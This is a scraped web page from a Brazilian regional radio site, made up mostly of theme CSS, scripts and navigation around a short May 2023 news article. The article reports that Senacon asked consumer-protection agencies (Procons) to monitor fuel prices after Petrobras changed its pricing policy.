
#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"273880a580","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/154011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=154011' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-154011 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Governo pede a Procons que fiscalizem preços dos combustíveis</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/noticias/"><span class="mvp-post-cat left">Noticias</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Governo pede a Procons que fiscalizem preços dos combustíveis</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">3 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-05-17">17 de maio de 2023</time></span>
										<meta itemprop="dateModified" content="2023-05-17 3:38 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="800" height="479" src="https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg.webp" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg.webp 800w, https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg-300x180.webp 300w, https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg-150x90.webp 150w, https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg-768x460.webp 768w, https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg-590x354.webp 590w, https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg-400x240.webp 400w" sizes="(max-width: 800px) 100vw, 800px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg.webp">
												<meta itemprop="width" content="800">
												<meta itemprop="height" content="479">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/&amp;t=Governo pede a Procons que fiscalizem preços dos combustíveis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Governo pede a Procons que fiscalizem preços dos combustíveis -&amp;url=https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/&amp;media=https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg.webp&amp;description=Governo pede a Procons que fiscalizem preços dos combustíveis', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/&amp;t=Governo pede a Procons que fiscalizem preços dos combustíveis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Governo pede a Procons que fiscalizem preços dos combustíveis -&amp;url=https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/&amp;media=https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg.webp&amp;description=Governo pede a Procons que fiscalizem preços dos combustíveis', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Governo pede a Procons que fiscalizem preços dos combustíveis https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p>A Secretaria Nacional do Consumidor (Senacon) pede aos Procons estaduais e municipais que monitorem os postos de combustíveis para verificar se a redução dos preços foi repassada aos consumidores.</p>
<p>O objetivo é garantir que essa redução chegue realmente às pessoas. Os estabelecimentos que praticarem aumentos suspeitos serão fiscalizados e poderão sofrer sanções. A Senacon instrui os Procons a levantarem os preços dos combustíveis em diversos postos, identificando práticas irregulares.</p>
<p>A Petrobras aprovou uma estratégia comercial para definir os preços de diesel e gasolina, desvinculando-os do preço de paridade de importação. A nova política considera o custo alternativo do cliente como prioridade na precificação e busca preços competitivos, otimização dos ativos de refino e rentabilidade sustentável.</p>
<p>Os reajustes continuarão sendo feitos sem periodicidade definida, evitando repasses da volatilidade internacional e cambial para os consumidores brasileiros.j<br />
